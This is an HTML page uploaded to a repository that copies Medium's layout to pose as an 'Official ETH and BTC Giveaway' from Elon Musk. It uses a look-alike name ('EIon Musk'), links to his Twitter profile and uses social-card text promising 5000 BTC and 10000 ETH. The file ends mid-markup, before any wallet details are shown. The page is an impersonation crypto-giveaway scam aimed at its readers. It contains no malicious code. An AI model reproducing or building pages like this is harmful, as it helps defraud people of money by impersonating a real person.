


==== index.html @ 87d787ae "Add files via upload" ====
<!DOCTYPE html>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YR3B22F7DQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YR3B22F7DQ');
</script>

<!-- saved from url=(0014)about:internet -->
<html xmlns:cc="http://creativecommons.org/ns#"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# medium-com: http://ogp.me/ns/fb/medium-com#"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=contain"><title>Elon Musk — Official ETH and BTC Giveaway – EIon Musk – Medium</title>


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content=" And they will split 5000 BTC and 10000 ETH.">
<meta name="twitter:title" content="Elon Musk and Tesla launch a new promotion ">
<meta name="twitter:site" content="@musk-promo">
<meta name="twitter:image" content="https://i.imgur.com/qWtwOYg.jpg">
<meta name="twitter:creator" content="@musk-promo">


<meta name="referrer" content="always"><meta name="theme-color" content="#000000">


<meta name="robots" content="index, follow">



<link rel="stylesheet" type="text/css" class="js-glyph-" id="glyph-8" href="./files/m2.css"><link rel="stylesheet" href="./files/main-branding-base.css"><!--[if lt IE 9]><script charset="UTF-8" src="https://cdn-static-1.medium.com/_/fp/js/shiv.RI2ePTZ5gFmMgLzG5bEVAA.js"></script><![endif]--><link rel="icon" href="https://cdn-static-1.medium.com/_/fp/icons/favicon-rebrand-medium.3Y6xpZ-0FSdWDnPM3hSBIA.ico" class="js-favicon"><link rel="apple-touch-icon" sizes="152x152" href="https://cdn-images-1.medium.com/fit/c/304/304/1*8I-HPL0bfoIzGied-dzOvA.png"><link rel="apple-touch-icon" sizes="120x120" href="https://cdn-images-1.medium.com/fit/c/240/240/1*8I-HPL0bfoIzGied-dzOvA.png"><link rel="apple-touch-icon" sizes="76x76" href="https://cdn-images-1.medium.com/fit/c/152/152/1*8I-HPL0bfoIzGied-dzOvA.png"><link rel="apple-touch-icon" sizes="60x60" href="https://cdn-images-1.medium.com/fit/c/120/120/1*8I-HPL0bfoIzGied-dzOvA.png"><link rel="mask-icon" href="https://cdn-static-1.medium.com/_/fp/icons/monogram-mask.KPLCSFEZviQN0jQ7veN2RQ.svg" color="#171717"></head><body itemscope="" class="postShowScreen browser-chrome os-windows is-withMagicUnderlinesv-glyph v-glyph--m2 is-js is-resizing" data-action-scope="_actionscope_0"><script>document.body.className = document.body.className.replace(/(^|\s)is-noJs(\s|$)/, "$1is-js$2")</script><div class="site-main surface-container" id="container"><div class="butterBar butterBar--privacy" data-action-scope="_actionscope_1"><div class="butterBar-message"><div class="u-flexCenter u-justifyContentSpaceBetween u-paddingVertical12 u-maxWidth1000"><div class="u-flex1">Read <a class=" link--underline" href="https://medium.com/policy/f03bf92035c9" target="_blank">here</a> about Medium’s compliance with Do Not Track.</div><div class="u-flex0 u-textAlignRight u-marginLeft10"><button class="button button--chromeless u-baseColor--buttonNormal button--withIcon button--withSvgIcon is-touched" data-action="butter-bar-dismiss"><span class="svgIcon svgIcon--removeThin svgIcon--19px"><svg class="svgIcon-use" width="19" height="19" viewBox="0 0 19 19"><path d="M13.792 4.6l-4.29 4.29-4.29-4.29-.612.613 4.29 4.29-4.29 4.29.613.612 4.29-4.29 4.29 4.29.612-.613-4.29-4.29 4.29-4.29" fill-rule="evenodd"></path></svg></span></button></div></div></div></div><div class="surface" id="_obv.shell._surface_1531209064127" style="display: none; visibility: hidden;"><div class="screenContent surface-content is-supplementalPostContentLoaded" data-used="true" data-action-scope="_actionscope_2"><canvas class="canvas-renderer" width="2855" height="1421"></canvas><div class="container u-maxWidth740 u-xs-margin0 notesPositionContainer js-notesPositionContainer"><div class="notesMarkers" data-action-scope="_actionscope_4"></div></div><div class="metabar u-clearfix js-metabar u-fixed u-backgroundTransparentWhiteDarkest u-xs-sizeFullViewportWidth"><div class="js-metabarMiddle metabar-inner u-marginAuto u-maxWidth1000 u-flexCenter u-justifyContentSpaceBetween u-height65 u-xs-height56 u-paddingLeft20 u-paddingRight20"><div class="metabar-block u-flex1 u-flexCenter"><div class="js-metabarLogoLeft u-xs-show"><a href="https://medium.com/" data-log-event="home" class="siteNav-logo"><span class="svgIcon svgIcon--logoWordmark svgIcon--138x27px is-flushLeft u-xs-hide u-textColorDarker"><svg class="svgIcon-use" width="138" height="27" viewBox="0 0 138 27"><path d="M130 27V16.96c0-3.26-.154-5.472-2.437-5.472-1.16 0-2.138.57-2.863 1.512.217.906.3 1.968.3 3.127 0 2.247.036 5.11 0 7.973 0 .472-.046.58.244.87L127 27h-8V16.96c0-3.297-.461-5.472-2.708-5.472-1.16 0-1.64.653-2.292 1.595V24.1c0 .472-.026.58.3.87L116 27h-8V11.56c0-.47-.07-.579-.36-.905L106 9h8v3.612c.906-2.537 2.437-4.112 5.372-4.112 2.682 0 4.494 1.466 5.255 4.257.834-2.392 3.008-4.257 6.053-4.257 3.588 0 5.32 2.626 5.32 7.627 0 2.392.036 5.11 0 7.973 0 .472.004.652.25.87L138 27h-8zm-27-3.045c0 .472-.149.617.178.906L105 27h-8v-4c-.906 2.465-2.956 4-5.637 4C87.775 27 86 24.39 86 19.461c0-2.391-.036-5 0-7.936 0-.471-.11-.58-.4-.87L84 9h8v9.628c0 3.225.269 5.4 2.298 5.4 1.16 0 2.086-.725 2.702-1.63V11.56c0-.471-.129-.58-.419-.906L95 9h8v14.955zM78.002.25A3.248 3.248 0 0 1 81.25 3.5 3.25 3.25 0 1 1 78.002.25zM75 27V11.56c0-.47.168-.579-.122-.905L73 9h8v15.1c0 .472-.01.678.24.9L83 27h-8zM64 11.706c-.507-.652-1.418-1.123-2.396-1.123-1.957 0-3.842 1.775-3.842 7.03 0 4.93 1.631 6.669 3.66 6.669.907 0 1.853-.436 2.578-1.378V11.706zm6 12.286c0 .47-.026.58.3.87L72 27h-8v-3.697C62.913 25.804 60.951 27 58.632 27 54.5 27 51.5 23.738 51.5 17.795c0-5.582 3.254-9.314 7.784-9.314 2.356 0 3.919 1.123 4.716 2.899V3.878c0-.471-.077-.617-.403-.906L62 1.305 70 .29v23.702zM43.9 16c.037-.471.037-.67.037-.815 0-4.747-.937-5.435-2.437-5.435-1.5 0-2.854.995-2.927 6.25h5.328zm-5.327 1c0 4.711 2.392 6.63 5.183 6.63 2.174 0 4.313-.943 5.509-3.335h.072c-.942 4.566-3.77 6.705-8.01 6.705-4.566 0-8.879-2.755-8.879-9.133 0-6.705 4.277-9.386 9.097-9.386 3.842 0 7.937 1.811 7.937 7.646 0 .109 0 .438-.036.873H38.573zM31.5 27h-12l2.39-2.646c.084-.084.11-.399.11-.87V7l-7.866 20L5.581 8.372C5.364 7.9 5.181 7.285 5 6.777V20.62c0 .58-.035.653.364 1.196L9 27H0l3.64-5.183c.399-.543.36-.616.36-1.196V6.27c0-.617.095-.69-.195-1.051L1 1h8.495l7.355 16.3L23.24 1h8.26l-2.2 2.75c-.326.326-.3.599-.3 1.106v18.629c0 .47.005.75.138.87L31.5 27z"></path></svg></span><span class="svgIcon svgIcon--logoWordmark svgIcon--122x45px is-flushLeft u-xs-show u-textColorDarker"><svg class="svgIcon-use" width="122" height="45" viewBox="0 0 122 45"><path d="M61.6 31.806c0 .412 0 .505.28.758l1.574 1.537v.065h-6.979v-2.95a4.852 4.852 0 0 1-4.627 3.203c-3.588 0-6.192-2.81-6.192-7.981 0-4.843 2.81-8.075 6.754-8.075a4.122 4.122 0 0 1 4.056 2.51v-6.51a.806.806 0 0 0-.319-.787l-1.499-1.443v-.065l6.951-.815v20.553zm-5.125-.937v-9.714a2.614 2.614 0 0 0-2.08-.975c-1.695 0-3.334 1.537-3.334 6.099 0 4.271 1.414 5.78 3.175 5.78a2.81 2.81 0 0 0 2.24-1.19zm9.752 3.297V21.051a.88.88 0 0 0-.281-.786L64.4 18.672v-.065h6.98v13.302c0 .412 0 .505.28.758l1.536 1.443v.066l-6.97-.01zm-.253-20.356a2.81 2.81 0 1 1 5.62 0 2.81 2.81 0 0 1-5.62 0zm24.234 17.967c0 .413 0 .534.281.787l1.574 1.537v.065h-7.017v-3.363a5.077 5.077 0 0 1-4.805 3.616c-3.11 0-4.778-2.267-4.778-6.557 0-2.07 0-4.337.066-6.885a.796.796 0 0 0-.281-.76l-1.546-1.545v-.065h6.923v8.552c0 2.81.412 4.684 2.173 4.684a2.81 2.81 0 0 0 2.267-1.415v-9.367a.88.88 0 0 0-.28-.787l-1.556-1.602v-.065h6.979v13.17zm23.756 2.39c0-.507.094-6.952.094-8.432 0-2.81-.44-4.75-2.417-4.75a3.138 3.138 0 0 0-2.482 1.35c.198.876.292 1.772.28 2.67 0 1.948-.065 4.43-.093 6.913a.796.796 0 0 0 .281.759l1.574 1.442v.066h-7.045c0-.468.094-6.95.094-8.431 0-2.857-.44-4.75-2.389-4.75a2.81 2.81 0 0 0-2.323 1.387v9.555c0 .412 0 .506.281.759l1.537 1.442v.066h-6.97V21.098a.88.88 0 0 0-.281-.787l-1.546-1.639v-.065h6.98v3.334a5.002 5.002 0 0 1 5.002-3.587c2.323 0 3.896 1.292 4.562 3.747a5.433 5.433 0 0 1 5.245-3.747c3.11 0 4.872 2.295 4.872 6.632 0 2.07-.066 4.43-.094 6.913a.75.75 0 0 0 .318.759l1.537 1.443v.065h-7.017zm-87.671-2.043l2.07 1.977v.065H17.862v-.065l2.107-1.977a.796.796 0 0 0 .281-.759V18.728c0-.534 0-1.255.094-1.873l-7.082 17.564h-.084L5.843 18.26c-.16-.402-.206-.43-.31-.702v10.595c-.087.71.034 1.429.348 2.07l2.95 3.879v.065H1v-.065l2.95-3.888a3.69 3.69 0 0 0 .347-2.06v-11.71a2.267 2.267 0 0 0-.487-1.602l-2.089-2.708v-.065h7.494l6.277 13.686 5.527-13.686h7.335v.065l-2.061 2.296a.806.806 0 0 0-.319.786v16.15a.75.75 0 0 0 .319.759zm8.215-6.332v.065c0 4.01 2.07 5.62 4.497 5.62a5.105 5.105 0 0 0 4.777-2.894h.066c-.844 3.963-3.298 5.836-6.97 5.836-3.962 0-7.7-2.389-7.7-7.925 0-5.817 3.747-8.14 7.887-8.14 3.335 0 6.886 1.573 6.886 6.632v.806h-9.443zm0-.806h4.618v-.815c0-4.122-.852-5.218-2.136-5.218-1.555 0-2.5 1.64-2.5 6.033h.018z"></path></svg></span><span class="u-textScreenReader">Homepage</span></a></div><a class="link link--darken u-accentColor--textDarken u-baseColor--link u-xs-hide js-upgradeMembershipAction" href="https://medium.com/membership?source=upgrade_membership---nav_full" data-scroll="native">About membership</a></div><div class="metabar-block u-flex0"><div class="buttonSet buttonSet--wide"><a class="button button--primary button--chromeless u-accentColor--buttonNormal is-inSiteNavBar u-xs-hide js-signInButton" href="https://medium.com/m/signin?redirect=https%3A%2F%2Fmedium.com%2F%40%2F&amp;source=--------------------------nav_reg&amp;operation=login" data-action="sign-in-prompt" data-redirect="" data-action-source="--------------------------nav_reg">Sign in</a><a class="button button--primary button--withChrome u-accentColor--buttonNormal is-inSiteNavBar js-signUpButton" href="https://medium.com/m/signin?redirect=https%3A%2F%2Fmedium.com%2F%40%2F&amp;source=--------------------------nav_reg&amp;operation=register" data-action="sign-up-prompt" data-redirect="" data-action-source="--------------------------nav_reg">Get started</a></div></div><div class="u-absolute u-sizeFullWidth u-top0 u-right0 u-bottom0 u-flexCenter u-justifyContentCenter u-textAlignCenter u-xs-hide js-metabarLogoCentered"><a href="https://medium.com/" data-log-event="home" class="siteNav-logo"><span class="svgIcon svgIcon--logoWordmark svgIcon--138x27px is-flushLeft u-xs-hide u-textColorDarker"><svg class="svgIcon-use" width="138" height="27" viewBox="0 0 138 27"><path d="M130 27V16.96c0-3.26-.154-5.472-2.437-5.472-1.16 0-2.138.57-2.863 1.512.217.906.3 1.968.3 3.127 0 2.247.036 5.11 0 7.973 0 .472-.046.58.244.87L127 27h-8V16.96c0-3.297-.461-5.472-2.708-5.472-1.16 0-1.64.653-2.292 1.595V24.1c0 .472-.026.58.3.87L116 27h-8V11.56c0-.47-.07-.579-.36-.905L106 9h8v3.612c.906-2.537 2.437-4.112 5.372-4.112 2.682 0 4.494 1.466 5.255 4.257.834-2.392 3.008-4.257 6.053-4.257 3.588 0 5.32 2.626 5.32 7.627 0 2.392.036 5.11 0 7.973 0 .472.004.652.25.87L138 27h-8zm-27-3.045c0 .472-.149.617.178.906L105 27h-8v-4c-.906 2.465-2.956 4-5.637 4C87.775 27 86 24.39 86 19.461c0-2.391-.036-5 0-7.936 0-.471-.11-.58-.4-.87L84 9h8v9.628c0 3.225.269 5.4 2.298 5.4 1.16 0 2.086-.725 2.702-1.63V11.56c0-.471-.129-.58-.419-.906L95 9h8v14.955zM78.002.25A3.248 3.248 0 0 1 81.25 3.5 3.25 3.25 0 1 1 78.002.25zM75 27V11.56c0-.47.168-.579-.122-.905L73 9h8v15.1c0 .472-.01.678.24.9L83 27h-8zM64 11.706c-.507-.652-1.418-1.123-2.396-1.123-1.957 0-3.842 1.775-3.842 7.03 0 4.93 1.631 6.669 3.66 6.669.907 0 1.853-.436 2.578-1.378V11.706zm6 12.286c0 .47-.026.58.3.87L72 27h-8v-3.697C62.913 25.804 60.951 27 58.632 27 54.5 27 51.5 23.738 51.5 17.795c0-5.582 3.254-9.314 7.784-9.314 2.356 0 3.919 1.123 4.716 2.899V3.878c0-.471-.077-.617-.403-.906L62 1.305 70 .29v23.702zM43.9 16c.037-.471.037-.67.037-.815 0-4.747-.937-5.435-2.437-5.435-1.5 0-2.854.995-2.927 6.25h5.328zm-5.327 1c0 4.711 2.392 6.63 5.183 6.63 2.174 0 4.313-.943 5.509-3.335h.072c-.942 4.566-3.77 6.705-8.01 6.705-4.566 0-8.879-2.755-8.879-9.133 0-6.705 4.277-9.386 9.097-9.386 3.842 0 7.937 1.811 7.937 7.646 0 .109 0 .438-.036.873H38.573zM31.5 27h-12l2.39-2.646c.084-.084.11-.399.11-.87V7l-7.866 20L5.581 8.372C5.364 7.9 5.181 7.285 5 6.777V20.62c0 .58-.035.653.364 1.196L9 27H0l3.64-5.183c.399-.543.36-.616.36-1.196V6.27c0-.617.095-.69-.195-1.051L1 1h8.495l7.355 16.3L23.24 1h8.26l-2.2 2.75c-.326.326-.3.599-.3 1.106v18.629c0 .47.005.75.138.87L31.5 27z"></path></svg></span><span class="u-textScreenReader">Homepage</span></a></div></div></div><div class="metabar metabar--spacer js-metabarSpacer u-height65 u-xs-height56"></div><main role="main"><article class=" u-minHeight100vhOffset65 u-overflowHidden postArticle postArticle--full u-marginBottom40" lang="en"><header class="container u-maxWidth740"><div class="uiScale uiScale-ui--regular uiScale-caption--regular postMetaHeader u-paddingBottom10 row"><div class="col u-size12of12 js-postMetaLockup"><div class="uiScale uiScale-ui--regular uiScale-caption--regular postMetaLockup postMetaLockup--authorWithBio u-flexCenter js-postMetaLockup"><div class="u-flex0"><a class="link u-baseColor--link avatar" href="https://twitter.com/elonmusk" data-action="show-user-card" data-action-source="post_header_lockup" data-action-value="" data-action-type="hover" data-user-id="" dir="auto"><img src="./files/0_jTL6h8JXKd29jdTx.jpg" class="avatar-image avatar-image--smaller" alt="Go to the profile of Elon Musk"></a></div><div class="u-flex1 u-paddingLeft15 u-overflowHidden"><div class="u-lineHeightTightest"><a class="ds-link ds-link--styleSubtle ui-captionStrong u-inlineBlock link link--darken link--darker" href="https://twitter.com/elonmusk" data-action="show-user-card" data-action-source="post_header_lockup" data-action-value="" data-action-type="hover" data-user-id="" dir="auto">Elon Musk</a><span class="followState js-followState" data-user-id=""><button class="button button--smallest u-noUserSelect button--withChrome u-baseColor--buttonNormal button--withHover button--unblock js-unblockButton u-marginLeft10 u-xs-hide" data-action="sign-up-prompt" data-sign-in-action="toggle-block-user" data-requires-token="true" data-redirect="" data-action-source="post_header_lockup"><span class="button-label  button-defaultState">Blocked</span><span class="button-label button-hoverState">Unblock</span></button><button class="button button--primary button--smallest u-noUserSelect button--withChrome u-accentColor--buttonNormal button--follow js-followButton u-marginLeft10 u-xs-hide" data-action="sign-up-prompt" data-sign-in-action="toggle-subscribe-user" data-requires-token="true" data-redirect="https://medium.com/_/subscribe/user/" data-action-source="post_header_lockup--------------------------follow_byline"><span class="button-label  button-defaultState js-buttonLabel">Follow</span><span class="button-label button-activeState">Following</span></button></span></div><div class="ui-caption postMetaInline js-testPostMetaInlineSupplemental"><time datetime="2018-07-09T19:07:18.517Z">Aug 6</time></div></div></div></div></div></header><div class="postArticle-content js-postField js-notesSource js-trackedPost" data-post-id="" data-source="post_page" data-tracking-context="postPage" data-scroll="native"><section name="6861" class="section section--body section--first section--last"><div class="section-divider"><hr class="section-divider"></div><div class="section-content"><div class="section-inner sectionLayout--insetColumn"><h1 name="6410" id="6410" class="graf graf--h3 graf--leading graf--title">Elon Musk — Official ETH and BTC&nbsp;Giveaway</h1><figure name="ba05" id="ba05" class="graf graf--figure graf-after--h3"><div class="aspectRatioPlaceholder is-locked" style="max-width: 700px; max-height: 394px;"><div class="aspectRatioPlaceholder-fill" style="padding-bottom: 56.3%;"></div><div 